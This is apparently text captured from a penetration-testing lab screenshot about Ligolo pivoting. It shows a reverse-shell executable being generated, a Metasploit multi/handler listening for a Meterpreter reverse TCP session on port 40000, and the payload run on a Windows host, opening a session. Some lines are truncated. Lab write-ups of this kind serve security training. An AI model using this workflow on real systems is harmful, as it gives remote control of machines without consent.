 [-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Saved as: reverse.exe
┌──(kali㉿kali)-[~/ligolo-pivoting]
└─$ msfconsole -q
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse
payload ⇒ windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 0.0.0.0
lhost ⇒ 0.0.0.0
msf6 exploit(multi/handler) > set lport 40000
lport ⇒ 40000
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:40000
[*] Sending stage (201798 bytes) to 127.0.0.1
[*] Meterpreter session 1 opened (127.0.0.1:40000 → 127.0.0.1:49112) at
meterpreter >
Windows PowerShell
PS C:\Users\dmaul> .\reverse.exe
PS C:\Users\dmaul>